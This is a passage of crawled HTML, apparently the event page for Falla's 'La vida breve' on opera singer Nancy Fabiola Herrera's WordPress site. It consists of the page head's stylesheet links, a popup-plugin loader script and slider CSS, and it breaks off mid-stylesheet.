

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nancyfabiolaherrera.com/events/la-vida-breve-3/
body_size: 31921
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://nancyfabiolaherrera.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>LA VIDA BREVE &#8211; FALLA | Nancy Fabiola Herrera</title>
					<style type="text/css" id="cst_font_data">
						@font-face {
	font-family: 'Ormont';
	font-weight: 100;
	font-display: auto;
	font-fallback: sans-serif;
	src: url('https://nancyfabiolaherrera.com/wp-content/uploads/2022/04/Ormont_Light.woff') format('woff'),
		url('https://nancyfabiolaherrera.com/wp-content/uploads/2022/04/Ormont_Light.ttf') format('truetype'),
		url('https://nancyfabiolaherrera.com/wp-content/uploads/2022/04/Ormont_Light.otf') format('OpenType');
}					</style>
				<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/nancyfabiolaherrera.com\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nancy Fabiola Herrera &raquo; Feed" href="https://nancyfabiolaherrera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nancy Fabiola Herrera &raquo; Feed de los comentarios" href="https://nancyfabiolaherrera.com/comments/feed/" />
<meta content="Divi v.4.17.6" name="generator"/><link rel='stylesheet' id='mediaelement-css' href='https://nancyfabiolaherrera.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nancyfabiolaherrera.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />

<link rel='stylesheet' id='iheg-fontawesome-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/image-hover-effects-block//assets/fontawesome-v5/css/all.min.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=5.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=5.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mec-featherlight-style-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C+100italic%2C+300%2C+300italic%2C+regular%2C+italic%2C+500%2C+500italic%2C+700%2C+700italic%2C+900%2C+900italic%2C+%7CRoboto%3A900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='iheg-image-hover-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/image-hover-effects-block/assets/css/style.min.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='eg-fontawesome-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/everest-gallery/css/font-awesome.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-frontend-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/everest-gallery/css/eg-frontend.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-pretty-photo-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/everest-gallery/css/prettyPhoto.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-colorbox-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/everest-gallery/css/eg-colorbox.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-magnific-popup-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/everest-gallery/css/magnific-popup.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-animate-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/everest-gallery/css/animate.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-bxslider-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/everest-gallery/css/jquery.bxslider.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nancyfabiolaherrera.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-styles-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/app/addons/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='revslider-divi-styles-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//nancyfabiolaherrera.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755175940&#038;ver=1.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='btnsx-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/btnsx/assets/css/common/button.css?ver=1.9.72' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-pum-css' href='https://nancyfabiolaherrera.com/wp-content/themes/Divi/style-static.min.css?ver=4.17.6' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://nancyfabiolaherrera.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=c397fa89" media="all">
<style data-related="n2-ss-64">div#n2-ss-64 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-64 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-64:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-64 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-64 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-64 .n2-ss-slide-backgrounds,div#n2-ss-64 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-64 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-64 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-64 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-64 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-64 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-64.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-64 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-64 .n2-ss-slide{perspective:1500px;}div#n2-ss-64 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-64 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-64 .nextend-arrow img{position:relative;display:block;}div#n2-ss-64 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-64 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-64 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-64 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-64 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-64 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-64 .nextend-arrow-animated > div{position:relative;}div#n2-ss-64 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-64 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-64 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-64 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-64 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-64 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-64 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-64 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-64 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-64 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-64 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-64 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-64 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-64 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-64 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-64 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-64 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-64 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-64 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-64 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-64 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-64 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-64 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-64 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-64 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-64 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-64 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-64 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-64 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-64 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-64 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-64 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-64 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-64 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-64 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading{background: RGBA(0,0,0,0.67);opacity:1;padding:2px 2px 2px 2px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-64 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:Hover, div#n2-ss-64 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:ACTIVE, div#n2-ss-64 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:FOCUS{background: #000000;}div#n2-ss-64 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot{background: RGBA(0,0,0,0.67);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;margin:4px;}div#n2-ss-64 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot.n2-active, div#n2-ss-64 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot:HOVER, div#n2-ss-64 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot:FOCUS{background: #c7ab73;}div#n2-ss-64 .n2-style-37fb56575bb0f1aacea51b1348362255-simple{background: RGBA(255,255,255,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-64 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-64-align{max-width:600px;}div#n2-ss-64 .nextend-arrow img{width: 26px}@media (min-width: 1200px){div#n2-ss-64 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-64 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-64 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-64 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-65">div#n2-ss-65 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-65 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-65:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-65 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-65 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-65 .n2-ss-slide-backgrounds,div#n2-ss-65 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-65 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-65 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-65 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-65 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-65 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-65.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-65 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-65 .n2-ss-slide{perspective:1500px;}div#n2-ss-65 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-65 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-65 .nextend-arrow img{position:relative;display:block;}div#n2-ss-65 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-65 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-65 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-65 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-65 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-65 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-65 .nextend-arrow-animated > div{position:relative;}div#n2-ss-65 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-65 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-65 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-65 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-65 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-65 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-65 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-65 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-65 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-65 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-65 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-65 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-65 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-65 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-65 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-65 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-65 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-65 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-65 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-65 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-65 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-65 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-65 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-65 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-65 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-65 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-65 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-65 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-65 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-65 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-65 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-65 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-65 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-65 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-65 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading{background: RGBA(0,0,0,0.67);opacity:1;padding:2px 2px 2px 2px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-65 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:Hover, div#n2-ss-65 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:ACTIVE, div#n2-ss-65 .n2-style-b8af786426344526d4fd80ce8f9f7eea-heading:FOCUS{background: #000000;}div#n2-ss-65 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot{background: RGBA(0,0,0,0.67);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;margin:4px;}div#n2-ss-65 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot.n2-active, div#n2-ss-65 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot:HOVER, div#n2-ss-65 .n2-style-39cb14ba14be3be9133572a70b611cf7-dot:FOCUS{background: #c7ab73;}div#n2-ss-65 .n2-style-37fb56575bb0f1aacea51b1348362255-simple{background: RGBA(255,255,255,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-65 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-65-align{max-width:600px;}div#n2-ss-65 .nextend-arrow img{width: 26px}@media (min-width: 1200px){div#n2-ss-65 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-65 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-65 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-65 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-66">div#n2-ss-66 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-66 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-66:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-66 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-66 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-66 .n2-ss-slide-backgrounds,div#n2-ss-66 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-66 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-66 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-66 